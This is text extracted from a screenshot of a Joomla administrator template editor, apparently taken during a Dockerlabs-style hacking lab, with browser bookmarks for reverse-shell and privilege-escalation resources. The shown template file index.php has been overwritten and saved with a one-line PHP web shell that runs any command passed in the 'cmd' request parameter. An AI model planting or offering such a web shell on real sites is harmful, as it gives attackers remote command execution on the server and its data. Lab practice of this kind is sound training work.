 172.17.0.3/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4Ln
14
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H...
</> Templates: Customise (Cassiopeia) 4.1.2 TLuisillo_o
Save Save & Close Rename File Delete File Close File ? Help
File saved.
Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>
4